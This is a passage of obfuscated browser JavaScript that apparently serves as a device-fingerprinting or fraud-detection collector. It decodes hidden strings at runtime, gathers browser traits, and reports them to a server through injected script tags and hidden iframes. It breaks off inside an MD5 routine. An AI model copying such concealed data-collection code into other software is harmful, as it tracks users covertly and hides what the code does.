var td_5D=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(321,52)):null);
var td_K=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(373,20)):null);
var td_1L=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(393,24)):null);
var td_m=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(417,29)):null);
var td_1Z=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(446,26)):null);
var td_5R=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(472,36)):null);
var td_3l=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(508,33)):null);
var td_1X=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(541,33)):null);
var td_1d=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(574,30)):null);
var td_5e=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(604,31)):null);
var td_4E=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(635,27)):null);
var td_3b=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(662,34)):null);
var td_4f=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(696,49)):null);
var td_r=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(745,62)):null);
var td_3L=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(807,39)):null);
var td_2P=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(846,30)):null);
var td_3w=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(876,70)):null);
var td_Q=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(946,30)):null);
var td_h=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(976,43)):null);
var td_V=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1019,37)):null);
var td_v=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1056,43)):null);
var td_R=1;var td_b=0;function td_3V(td_r7,td_jI,td_S5,td_k){return td_L(td_r7,td_jI,td_S5,null,td_k);}function td_L(td_yA,td_qL,td_r4,td_Hz,td_UU){var td_k=td_3M.td_6U(decodeURIComponent(td_qL));if(td_k===null){return;
}if(typeof td_Hz!==[][[]]+""&&td_Hz!==null){return td_U(td_yA,td_k,td_r4,td_UU);}else{return td_S(td_yA,td_k,td_r4,td_UU);}}function td_S(td_rp,td_gV,td_Ut,td_k){if(td_rp.attachEvent){td_rp.attachEvent(((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1099,2)):null)+td_gV,function(td_nL){try{td_Ut(td_nL||window.event);
}catch(td_Xd){}});}else{td_rp.addEventListener(td_gV,td_Ut,((typeof td_k===[][[]]+"")?false:td_k));}}function td_U(td_ok,td_vj,td_ZS,td_k){if(typeof td_ok.addEventListener!==[][[]]+""){td_ok.addEventListener(td_vj,td_ZS,((typeof td_k===[][[]]+"")?false:td_k));
}else{td_ok.attachEvent(((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1099,2)):null)+td_vj,function(td_Rz){try{td_ZS(td_Rz||window.event);
}catch(td_TS){}});}}function td_3A(td_n1,td_CE,td_GV,td_k){return td_J(td_n1,td_CE,td_GV,null,td_k);}function td_J(td_VE,td_Nk,td_pq,td_Ct,td_ed){var td_k=td_3M.td_6U(decodeURIComponent(td_Nk));if(td_k===null){return;
}if(typeof td_Ct!==[][[]]+""&&td_Ct!==null){return td_z(td_VE,td_k,td_pq,td_ed);}else{return td_w(td_VE,td_k,td_pq,td_ed);}}function td_w(td_Vs,td_KE,td_lZ,td_k){if(td_Vs.detachEvent){td_Vs["e"+td_KE+td_lZ]=td_lZ;
td_Vs[td_KE+td_lZ]=function(td_I6){td_Vs["e"+td_KE+td_lZ](td_I6||window.event);};td_Vs.detachEvent(((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1099,2)):null)+td_KE,td_Vs[td_KE+td_lZ]);
}else{td_Vs.removeEventListener(td_KE,td_lZ,((typeof td_k===[][[]]+"")?false:td_k));}}function td_z(td_Ca,td_Qj,td_wV,td_k){if(typeof td_Ca.removeEventListener!==[][[]]+""){td_Ca.removeEventListener(td_Qj,td_wV,((typeof td_k===[][[]]+"")?false:td_k));
}else{td_Ca["e"+td_Qj+td_wV]=td_wV;td_Ca[td_Qj+td_wV]=function(td_AO){td_Ca["e"+td_Qj+td_wV](td_AO||window.event);};td_Ca.detachEvent(((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1099,2)):null)+td_Qj,td_Ca[td_Qj+td_wV]);
}}function td_q(td_ZP){var td_vm=td_ZP;var td_hm=500;var td_HS=30000;var td_I0=[];var td_k=0;var td_KQ=null;var td_L3=true;this.isDone=false;this.getTotalRuntime=function(){return td_HS;};var td_GE=null;
this.addFeature=function(td_SG,td_tg){if(typeof td_tg===[][[]]+""||td_tg<td_hm){td_tg=td_hm;}var td_Gc=Math.ceil(td_tg/td_hm);td_I0.push([td_SG,td_Gc,true]);td_SG.setup();};this.addCollectorTimer=function(td_Cf){td_GE=td_Cf;
};this.getFeaturesForTest=function(){return td_I0;};this.start=function(){if(td_I0.length===0){return;}td_L(window,td_5D,this.fini,td_L3);td_L(window,td_1L,this.fini,td_L3);td_KQ=setTimeout(td_va,td_hm);
};this.fini=function(){if(td_KQ){clearTimeout(td_KQ);td_KQ=null;}td_J(window,td_5D,this.fini,td_L3);td_J(window,td_1L,this.fini,td_L3);};this.check=function(){td_va();};function td_va(){var td_qN;var td_qU="";
var td_mL=0;var td_iQ={};td_k++;for(td_qN=0;td_qN<td_I0.length;td_qN++){var td_zD=td_I0[td_qN][0];var td_Fj=td_I0[td_qN][1];var td_Os=td_I0[td_qN][2];if(!td_Os){td_mL++;continue;}if(td_k>=td_Fj){var td_En=td_zD.getFPParams();
if(td_En!==null&&td_En!==""&&td_iQ[td_En]!==true){td_qU+=td_En;td_iQ[td_En]=true;if(td_GE&&typeof td_zD.getRunTimeMS!==[][[]]+""){td_GE.report(td_zD.getRunTimeMS());}}if(!td_zD.tryAgain()){td_I0[td_qN][2]=false;
td_mL++;}else{}}}if(td_qU.length>0){var td_ia=null;switch(td_vm){case 0:td_qU+=((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1101,6)):null);
td_ia=td_6I+((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1107,10)):null)+td_3M.td_2I(td_qU,td_6k);
break;case 1:default:td_ia=td_5J+((typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188)!=="undefined"&&typeof(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f)!=="undefined")?(td_3M.tdz_8b75cbb0327e45e2b3fe7a64bd883188.td_f(1107,10)):null)+td_3M.td_2I(td_qU,td_6k);
break;}td_2M(td_ia,document);}if(td_k>=Math.ceil(td_HS/td_hm)){return;}if(td_mL<td_I0.length){td_KQ=setTimeout(td_va,td_hm);}else{this.isDone=true;}}}var td_2b=new td_q(td_R);var td_2G=new td_q(td_b);td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1=new td_3M.td_0Z("\x65\x34\x65\x66\x38\x35\x63\x32\x30\x39\x35\x61\x34\x63\x63\x62\x62\x36\x35\x35\x30\x66\x37\x38\x31\x34\x35\x32\x39\x31\x66\x31\x31\x31\x35\x30\x31\x37\x33\x39\x34\x62\x35\x36\x31\x31\x35\x62\x34\x30\x34\x64\x36\x36\x32\x32\x36\x36\x32\x61\x33\x33\x33\x36\x30\x62\x35\x32\x34\x31\x35\x30\x34\x38\x31\x32\x31\x38\x35\x32\x35\x30\x34\x32\x35\x34\x34\x31\x35\x61\x34\x33\x30\x66\x34\x31\x31\x31\x35\x38\x30\x61\x30\x37\x35\x63\x35\x30\x30\x37\x35\x31\x35\x66\x35\x34\x34\x35\x30\x64\x35\x31\x31\x37\x30\x36\x31\x31\x31\x30\x35\x35\x35\x63\x35\x38\x35\x37\x32\x66\x37\x61\x37\x66\x35\x30\x35\x38\x34\x31\x35\x37\x35\x34\x34\x31\x31\x32\x34\x38\x30\x64\x35\x64\x30\x31\x30\x32\x35\x64\x35\x62");
function td_6y(td_K){var td_b="";var td_c=function(){var td_y=Math.floor(Math.random()*62);if(td_y<10){return td_y;}if(td_y<36){return String.fromCharCode(td_y+55);}return String.fromCharCode(td_y+61);
};while(td_b.length<td_K){td_b+=td_c();}return((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(0,4)):null)+td_b;
}function td_4K(td_z){var td_i=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_i,td_z);}return td_i;}function td_2M(td_h,td_z,td_l){var td_i=td_z.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_z.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(4,6)):null));
var td_V=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_V);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(18,15)):null));
td_3M.td_1y(td_Q);if(typeof td_l!==[][[]]+""){var td_K=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_K&&(!this.readyState||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(33,6)):null)||this.readyState===((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(39,8)):null))){td_K=true;
td_l();}};td_Q.onerror=function(td_m){td_K=true;td_l();};}td_Q.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_h);
td_i.appendChild(td_Q);}function td_4T(td_V,td_S,td_Z,td_a){var td_B=td_a.createElement(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(50,3)):null));
var td_b=td_4K(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(53,3)):null));
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(16,2)):null),td_b);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(56,3)):null),((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(59,5)):null));
td_B.style.visibility=((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(64,6)):null);
td_B.setAttribute(((typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1)!=="undefined"&&typeof(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f)!=="undefined")?(td_3M.tdz_e4ef85c2095a4ccbb6550f78145291f1.td_f(47,3)):null),td_S);
if(typeof td_Z!==[][[]]+""){td_B.onload=td_Z;td_B.onabort=td_Z;td_B.onerror=td_Z;td_B.oninvalid=td_Z;}td_V.appendChild(td_B);}function td_1Y(td_m,td_Y){var td_O=td_Y.getElementsByTagName(Number(103873).toString(18))[0];
td_4T(td_O,td_m,null,td_Y);}td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5=new td_3M.td_0Z("\x37\x39\x37\x65\x33\x37\x61\x62\x37\x35\x30\x62\x34\x32\x63\x65\x39\x62\x64\x65\x38\x66\x65\x63\x34\x63\x37\x64\x30\x30\x63\x35\x31\x31\x34\x61\x35\x66\x30\x31\x30\x65\x35\x38\x31\x31\x30\x37\x35\x39\x34\x36\x35\x38\x30\x36\x30\x65\x35\x64\x30\x31\x30\x66\x35\x63\x30\x31\x31\x30");
var td_3M=td_3M||{};function td_4z(){var td_xw=null;var td_Br=10000;var td_Ut=null;this.tryAgain=function(){return td_xw===null;};this.getFPParams=function(){if(td_xw===null){return null;}return(td_xw?((typeof(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5)!=="undefined"&&typeof(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5.td_f)!=="undefined")?(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5.td_f(0,9)):null):null);
};this.getRunTimeMS=function(){if(td_Ut!==null){return((typeof(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5)!=="undefined"&&typeof(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5.td_f)!=="undefined")?(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5.td_f(9,4)):null)+td_3M.toFixed(td_Ut,2);
}return"";};function td_do(){var td_BW=null;if(typeof td_3M.td_4g!==[][[]]+""&&typeof td_3s!==[][[]]+""){td_BW=td_3M.td_4g(td_3s).document;}else{if(typeof td_3M.td_2F!==[][[]]+""){td_BW=td_3M.td_2F();}}if(td_BW===null){return;
}if(typeof td_BW.getElementsByTagName===[][[]]+""||td_BW.getElementsByTagName===null){return;}var td_KX=td_BW.getElementsByTagName("*");if(td_KX===null||td_KX.length==0){return;}var td_BA=td_a();for(var td_er=0;
td_er<td_KX.length;td_er++){var td_MD=td_a();if(td_MD-td_BA>td_Br){break;}if(typeof td_KX[td_er]!==((typeof(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5)!=="undefined"&&typeof(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5.td_f)!=="undefined")?(td_3M.tdz_797e37ab750b42ce9bde8fec4c7d00c5.td_f(13,6)):null)||td_KX[td_er]===null){continue;
}if(typeof td_KX[td_er].shadowRoot!==[][[]]+""&&td_KX[td_er].shadowRoot!==null){td_xw=true;break;}}}this.setup=function(){if(typeof window.ShadowRoot===[][[]]+""){td_xw=false;return;}var td_Gh=td_o();setTimeout(function(){td_do();
td_Ut=td_o()-td_Gh;},1);};}td_3M.tdz_94ee9508dbac447e8f15bcf4a776f9f8=new td_3M.td_0Z("\x39\x34\x65\x65\x39\x35\x30\x38\x64\x62\x61\x63\x34\x34\x37\x65\x38\x66\x31\x35\x62\x63\x66\x34\x61\x37\x37\x36\x66\x39\x66\x38\x30\x39\x30\x35\x35\x37\x35\x36\x30\x64\x30\x30\x30\x36\x30\x66\x35\x63\x35\x62\x30\x30\x30\x31\x35\x37\x35\x30\x35\x32\x30\x33");
var td_2h=function(td_sX){function td_Kp(td_y0){return td_VT(td_rg(td_iW(td_y0),td_y0.length*8));}function td_Ze(td_gw){var td_IU=((typeof(td_3M.tdz_94ee9508dbac447e8f15bcf4a776f9f8)!=="undefined"&&typeof(td_3M.tdz_94ee9508dbac447e8f15bcf4a776f9f8.td_f)!=="undefined")?(td_3M.tdz_94ee9508dbac447e8f15bcf4a776f9f8.td_f(0,16)):null);
var td_H2="";var td_NG;for(var td_Bk=0;td_Bk<td_gw.length;td_Bk++){td_NG=td_gw.charCodeAt(td_Bk);td_H2+=td_IU.charAt((td_NG>>>4)&15)+td_IU.charAt(td_NG&15);}return td_H2;}function td_aX(td_NW){var td_Hh="";
var td_Nt=-1;var td_gq,td_L9;while(++td_Nt<td_NW.length){td_gq=td_NW.charCodeAt(td_Nt);td_L9=td_Nt+1<td_NW.length?td_NW.charCodeAt(td_Nt+1):0;if(55296<=td_gq&&td_gq<=56319&&56320<=td_L9&&td_L9<=57343){td_gq=65536+((td_gq&1023)<<10)+(td_L9&1023);
td_Nt++;}if(td_gq<=127){td_Hh+=String.fromCharCode(td_gq);}else{if(td_gq<=2047){td_Hh+=String.fromCharCode(192|((td_gq>>>6)&31),128|(td_gq&63));}else{if(td_gq<=65535){td_Hh+=String.fromCharCode(224|((td_gq>>>12)&15),128|((td_gq>>>6)&63),128|(td_gq&63));
}else{if(td_gq<=2097151){td_Hh+=String.fromCharCode(240|((td_gq>>>18)&7),128|((td_gq>>>12)&63),128|((td_gq>>>6)&63),128|(td_gq&63));}}}}}return td_Hh;}function td_iW(td_rH){var td_Hs=Array(td_rH.length>>2);
for(var td_Gd=0;td_Gd<td_Hs.length;td_Gd++){td_Hs[td_Gd]=0;}for(td_Gd=0;td_Gd<td_rH.length*8;td_Gd+=8){td_Hs[td_Gd>>5]|=(td_rH.charCodeAt(td_Gd/8)&255)<<(td_Gd%32);}return td_Hs;}function td_VT(td_ou){var td_lr="";
for(var td_tD=0;td_tD<td_ou.length*32;td_tD+=8){td_lr+=String.fromCharCode((td_ou[td_tD>>5]>>>(td_tD%32))&255);}return td_lr;}function td_rg(td_P0,td_Cl){td_P0[td_Cl>>5]|=128<<((td_Cl)%32);td_P0[(((td_Cl+64)>>>9)<<4)+14]=td_Cl;
var td_CX=1732584193;var td_fM=-271733879;var td_re=-1732584194;var td_bN=271733878;for(var td_dz=0;td_dz<td_P0.length;td_dz+=16){var td_gb=td_CX;var td_pm=td_fM;var td_oW=td_re;var td_rY=td_bN;td_CX=td_Ez(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+0],7,-680876936);
td_bN=td_Ez(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+1],12,-389564586);td_re=td_Ez(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+2],17,606105819);td_fM=td_Ez(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+3],22,-1044525330);td_CX=td_Ez(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+4],7,-176418897);
td_bN=td_Ez(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+5],12,1200080426);td_re=td_Ez(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+6],17,-1473231341);td_fM=td_Ez(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+7],22,-45705983);td_CX=td_Ez(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+8],7,1770035416);
td_bN=td_Ez(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+9],12,-1958414417);td_re=td_Ez(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+10],17,-42063);td_fM=td_Ez(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+11],22,-1990404162);td_CX=td_Ez(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+12],7,1804603682);
td_bN=td_Ez(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+13],12,-40341101);td_re=td_Ez(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+14],17,-1502002290);td_fM=td_Ez(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+15],22,1236535329);
td_CX=td_N3(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+1],5,-165796510);td_bN=td_N3(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+6],9,-1069501632);td_re=td_N3(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+11],14,643717713);td_fM=td_N3(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+0],20,-373897302);
td_CX=td_N3(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+5],5,-701558691);td_bN=td_N3(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+10],9,38016083);td_re=td_N3(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+15],14,-660478335);td_fM=td_N3(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+4],20,-405537848);
td_CX=td_N3(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+9],5,568446438);td_bN=td_N3(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+14],9,-1019803690);td_re=td_N3(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+3],14,-187363961);td_fM=td_N3(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+8],20,1163531501);
td_CX=td_N3(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+13],5,-1444681467);td_bN=td_N3(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+2],9,-51403784);td_re=td_N3(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+7],14,1735328473);td_fM=td_N3(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+12],20,-1926607734);
td_CX=td_eB(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+5],4,-378558);td_bN=td_eB(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+8],11,-2022574463);td_re=td_eB(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+11],16,1839030562);td_fM=td_eB(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+14],23,-35309556);
td_CX=td_eB(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+1],4,-1530992060);td_bN=td_eB(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+4],11,1272893353);td_re=td_eB(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+7],16,-155497632);td_fM=td_eB(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+10],23,-1094730640);
td_CX=td_eB(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+13],4,681279174);td_bN=td_eB(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+0],11,-358537222);td_re=td_eB(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+3],16,-722521979);td_fM=td_eB(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+6],23,76029189);
td_CX=td_eB(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+9],4,-640364487);td_bN=td_eB(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+12],11,-421815835);td_re=td_eB(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+15],16,530742520);td_fM=td_eB(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+2],23,-995338651);
td_CX=td_O2(td_CX,td_fM,td_re,td_bN,td_P0[td_dz+0],6,-198630844);td_bN=td_O2(td_bN,td_CX,td_fM,td_re,td_P0[td_dz+7],10,1126891415);td_re=td_O2(td_re,td_bN,td_CX,td_fM,td_P0[td_dz+14],15,-1416354905);td_fM=td_O2(td_fM,td_re,td_bN,td_CX,td_P0[td_dz+5],21,-57434055);
